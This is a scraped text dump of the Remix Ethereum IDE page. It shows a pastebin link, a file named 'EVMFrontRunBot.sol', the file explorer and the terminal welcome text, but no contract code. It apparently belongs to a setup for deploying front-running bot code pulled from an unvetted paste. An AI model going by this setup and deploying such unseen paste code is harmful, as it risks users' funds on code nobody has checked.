 Remix - Ethereum IDE
https://pastebin.com/raw/fQDqq4Mx
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
1
FILE EXPLORERS
Home
EVMFrontRunBot.sol
Workspaces
default_workspace
contracts
scripts
tests
.deps
artifacts
README.txt
EVMFrontRunBot.sol
1
0
listen on network
Search with transaction hash or address
- Welcome to Remix 0.20.3 -
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run \`remix.execute()\` or \`remix.exeCurrent()\` in the command line interface
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>